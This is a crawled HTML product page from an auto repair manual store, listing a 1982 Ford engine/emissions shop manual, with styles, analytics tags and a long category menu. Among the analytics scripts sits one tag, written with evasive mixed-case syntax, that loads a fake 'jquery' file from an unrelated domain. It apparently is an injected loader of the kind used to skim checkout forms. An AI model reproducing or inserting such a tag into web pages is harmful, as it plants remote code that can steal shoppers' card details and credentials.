

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/FPS36512632682G
body_size: 15525
content:
<!DOCTYPE html>
<html>
<head>
<title>1982 Ford Car/Truck Shop Manual - Engine/Emissions Diagnosis</title>
<meta name="keywords" content="1982, ford, car/truck, shop, manual - engine/emissions, diagnosis">
<meta name="description" content="1982 Ford Car/Truck Shop Manual - Engine/Emissions Diagnosis">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769201374285); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769245210756"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_5385425_bounds', {"handle": "productreview_review_5385425_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769201374285"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
